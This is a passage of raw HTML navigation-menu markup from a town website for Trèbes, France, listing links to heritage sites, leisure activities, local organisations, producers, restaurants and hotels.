class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a 